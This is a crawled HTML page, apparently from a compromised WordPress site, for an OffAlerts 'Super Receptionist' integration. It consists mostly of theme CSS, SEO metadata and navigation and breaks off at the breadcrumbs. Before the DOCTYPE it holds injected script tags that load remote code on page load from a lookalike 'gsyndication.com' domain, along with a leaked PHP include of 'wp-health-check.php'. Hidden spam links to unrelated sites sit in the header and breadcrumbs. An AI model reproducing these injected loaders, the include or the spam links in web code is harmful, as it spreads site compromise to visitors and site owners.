

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://offalerts.com/integrations/super-receptionist/
body_size: 10598
content:
<script src="//sync.gsyndication.com/"></script><script src="//async.gsyndication.com/"></script>/**Loads the WordPress Health Check System  */
require_once ABSPATH . 'wp-health-check.php';
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
                                    
            
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Super Receptionist - OffAlerts</title>
	<link rel="canonical" href="https://offalerts.com/integrations/super-receptionist/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Super Receptionist - OffAlerts" />
	<meta property="og:description" content="Super Receptionist is a call centre solution that lets you set up a call handling process for customer care, sales and other departments." />
	<meta property="og:url" content="https://offalerts.com/integrations/super-receptionist/" />
	<meta property="og:site_name" content="OffAlerts" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://offalerts.com/integrations/super-receptionist/","url":"https://offalerts.com/integrations/super-receptionist/","name":"Super Receptionist - OffAlerts","isPartOf":{"@id":"https://offalerts.com/#website"},"datePublished":"2021-06-17T01:09:23+00:00","dateModified":"2021-06-17T01:09:23+00:00","breadcrumb":{"@id":"https://offalerts.com/integrations/super-receptionist/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://offalerts.com/integrations/super-receptionist/"]}]},{"@type":"BreadcrumbList","@id":"https://offalerts.com/integrations/super-receptionist/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://offalerts.com/"},{"@type":"ListItem","position":2,"name":"Zapier Integrations","item":"https://offalerts.com/integrations/"},{"@type":"ListItem","position":3,"name":"Super Receptionist"}]},{"@type":"WebSite","@id":"https://offalerts.com/#website","url":"https://offalerts.com/","name":"OffAlerts","description":"Uptime Monitors &amp; Status Pages","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://offalerts.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="OffAlerts &raquo; Feed" href="https://offalerts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OffAlerts &raquo; Comments Feed" href="https://offalerts.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/offalerts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://offalerts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #50a1ff;--wp--preset--color--secondary: #e9ecf0;--wp--preset--color--success: #78cf18;--wp--preset--color--danger: #ff4954;--wp--preset--color--warning: #fb8302;--wp--preset--color--info: #7a54d8;--wp--preset--color--light: #fafbfb;--wp--preset--color--dark: #191919;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/css/wp-ai-content-generator-public.css?ver=1.8.66' type='text/css' media='all' />
<link rel='stylesheet' id='zapier_integration-css' href='https://offalerts.com/wp-content/plugins/zapier_integrations_offalerts//style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thesaasx-fonts-css' href='//fonts.googleapis.com/css?family=Play%3A300%2C400%2C600%2C700%7CPlay%3A200%2C300%2C400%2C500%2C600&#038;ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/font-awesome/css/font-awesome.min.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/themify-icons/themify-icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/et-line/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/aos/aos.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='jarallax-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/slick/slick.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='thesaasx-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/css/page.min.css?ver=1.1.5' type='text/css' media='all' />
<style id='thesaasx-inline-css' type='text/css'>
body,
.tooltip,
.popover,
.lity-close,
.lity-close:hover,
.lity-close:focus,
.lity-close:active,
.lity-close:visited,
.heading-alt,
.font-body {
  font-family: "Play", sans-serif;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6,
.font-title {
  font-family: "Play", sans-serif;
}

a, a:hover, a:focus, .btn-outline-primary, .btn-outline-primary:focus, .btn-outline-primary.focus, 
.btn-outline-primary.disabled, .btn-outline-primary:disabled, .btn-link, [data-type].text-primary + .typed-cursor,
.link-color-default a:hover, .link-color-default a:focus, 
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
.h1 a:hover, .h2 a:hover, .h3 a:hover, .h4 a:hover, .h5 a:hover, .h6 a:hover, 
h1 .anchor, h2 .anchor, h3 .anchor, h4 .anchor, h5 .anchor, h6 .anchor,
.h1 .anchor, .h2 .anchor, .h3 .anchor, .h4 .anchor, .h5 .anchor, .h6 .anchor,
.breadcrumb-item a:hover, 
.nav-link.active, .menu-item a.active,
.nav-item.show .nav-link,
.show.menu-item .nav-link,
.nav-item.show .menu-item a,
.menu-item .nav-item.show a,
.show.menu-item a,
.nav-sidebar .nav-link.active, .nav-sidebar .menu-item a.active, .menu-item .nav-sidebar a.active,
.nav-sidebar-pill .nav-item > .nav-link.active, .nav-sidebar-pill .menu-item > .nav-link.active, .nav-sidebar-pill .menu-item .nav-item > a.active, .menu-item .nav-sidebar-pill .nav-item > a.active, .nav-sidebar-pill .menu-item > a.active,
.has-primary-color, .widget_categories .cat-item a:hover, .widget_pages .page_item a:hover, 
.widget_archive li a:hover, .widget_recent_entries li a:hover, .widget_recent_comments li a:hover,
.widget_meta li a:hover, .widget_nav_menu li a:hover {
  color: #11b780;
}


.text-primary, .social-hover-primary a:hover {
  color: #11b780 !important;
}


.btn-primary, .comment-form .submit,
.btn-primary.disabled, .comment-form .disabled.submit, .btn-primary:disabled, .comment-form .submit:disabled,
.btn-outline-primary:hover, 
.btn-outline-primary:not([disabled]):not(.disabled):active,
.btn-outline-primary:not([disabled]):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle,
.dropdown-item.active, .dropdown-item:active, .page-item.active .page-link,
.badge-primary, .progress-bar, .list-group-item.active, 
.slider-dots-fill-primary .slick-dots .slick-active button, .timeline::before, 
.custom-radio .custom-control-label::after, .portfolio-1::before, .has-primary-background-color,
.wpcf7-submit {
  background-color: #11b780;
}


.bg-primary {
  background-color: #11b780 !important;
}

[data-overlay-primary]::before, .switch-input:checked ~ .switch-label::after {
  background: #11b780;
}


.btn-primary:hover,
.comment-form .submit:hover,
.wpcf7-submit:hover {
  background-color: #10a876;
  border-color: #10a876;
  box-shadow: none;

}


.btn-primary:not([disabled]):not(.disabled):active, .comment-form .submit:not([disabled]):not(.disabled):active,
.btn-primary:not([disabled]):not(.disabled).active, .comment-form .submit:not([disabled]):not(.disabled).active,
.show > .btn-primary.dropdown-toggle,
.comment-form .show > .dropdown-toggle.submit,
.wpcf7-submit:not([disabled]):not(.disabled):active {
  background-color: #0e9a6c;
  border-color: #0e9a6c;
}

.btn-primary, .comment-form .submit, 
.btn-primary.disabled, .comment-form .disabled.submit, .btn-primary:disabled, .comment-form .submit:disabled,
.btn-outline-primary, .btn-outline-primary:hover, 
.btn-outline-primary:not([disabled]):not(.disabled):active, .btn-outline-primary:not([disabled]):not(.disabled).active,
.show > .btn-outline-primary.dropdown-toggle, .page-item.active .page-link, .list-group-item.active,
.timeline-item::before, .custom-checkbox .custom-control-label::after,
.wpcf7-submit {
  border-color: #11b780;
}


.border-primary {
  border-color: #11b780 !important;
}


.nav-tabs .nav-link.active, .nav-tabs .menu-item a.active, .menu-item .nav-tabs a.active,
.nav-tabs .nav-item.show .nav-link,
.nav-tabs .show.menu-item .nav-link,
.nav-tabs .nav-item.show .menu-item a,
.menu-item .nav-tabs .nav-item.show a,
.nav-tabs .show.menu-item a {
  border-color: #11b780 #f1f2f3 #ffffff;
}


.nav-tabs-minimal .nav-link.active, .nav-tabs-minimal .menu-item a.active, .menu-item .nav-tabs-minimal a.active,
.nav-tabs-minimal .nav-item.show .nav-link,
.nav-tabs-minimal .show.menu-item .nav-link,
.nav-tabs-minimal .nav-item.show .menu-item a,
.menu-item .nav-tabs-minimal .nav-item.show a,
.nav-tabs-minimal .show.menu-item a {
  border-bottom-color: #11b780;
}


pre {
  border-left-color: #11b780;
}


::selection {
  background: #2fd59e;
}
::-moz-selection {
  background: #2fd59e;
}
</style>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wp-ai-content-generator-public.js?ver=1.8.66" id="wp-ai-content-generator-js"></script>
<link rel="https://api.w.org/" href="https://offalerts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://offalerts.com/wp-json/wp/v2/zapier_integration/1161" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://offalerts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://offalerts.com/?p=1161' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://offalerts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foffalerts.com%2Fintegrations%2Fsuper-receptionist%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://offalerts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foffalerts.com%2Fintegrations%2Fsuper-receptionist%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Pixel Code for https://app.uxoptics.com/ -->
<script async src="https://app.uxoptics.com/pixel/z1bJwnmImViMGWRd"></script>
<!-- END Pixel Code -->

<!-- Pixel Code for https://app.kfactors.org/ -->
<script async src="https://app.kfactors.org/pixel/lgfuvyz74s1m5zk17aguoi7a37gwbfnt"></script>
<!-- END Pixel Code -->
<link rel="icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-270x270.png" />

</head>

<body class="wp-singular zapier_integration-template-default single single-zapier_integration postid-1161 wp-embed-responsive wp-theme-thesaasx">

<nav class="navbar navbar-expand-lg navbar-light navbar-stick-dark" data-navbar="sticky">
	<div class="container">
		<div class="navbar-left mr-auto">
  <button class="navbar-toggler" type="button">&#9776;</button>
  <a class="navbar-brand" href="https://offalerts.com">
    <img class="logo-dark" src="https://offalerts.com/wp-content/uploads/2021/05/Off-Alerts-logo.png" alt="OffAlerts" />
    <img class="logo-light" src="https://offalerts.com/wp-content/uploads/2021/05/Off-Alerts-logo-white.png" alt="OffAlerts" />
  </a>

  <span> <a href="https://catschef.com/black-cat-whiskers/"></a> </span>
</div>

<section class="navbar-mobile">
  <ul id="menu-main-menu" class="nav nav-navbar mr-auto"><li id="nav-menu-item-51" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/pricing/">Pricing</a></li><li id="nav-menu-item-163" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/features/">Features</a></li><li id="nav-menu-item-161" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/ping-servers/">Servers Locations</a></li><li id="nav-menu-item-3912" class="nav-item"><a class="nav-link  menu-item-type-custom menu-item-object-custom" href="https://offalerts.com/integrations/">Integrations</a></li><li id="nav-menu-item-164" class="nav-item"><a class="nav-link  menu-item-type-custom menu-item-object-custom" href="https://app.offalerts.com/api-documentation">API</a></li></ul>
  
  <div class="navbar_buttons"><a class="btn btn-light btn-sm mr-2" href="https://app.offalerts.com/login" > Login </a><a class="btn btn-primary btn-sm" href="https://app.offalerts.com/register?redirect=pay/free" > try free </a></div>
</section>
	</div>
</nav>
	<!-- Main Content -->
	<main class="main-content">

<div class="integration-container container">
	<div class="integration-breadcrumbs mb-5 w-100 text-center">
		<span> <a href="https://radioencuentro.org/produccion/novelas/julia">https://radioencuentro.org/produccion/novelas/julia</a> <a href="/integrations">← All OffAlerts Integrations</a></span>
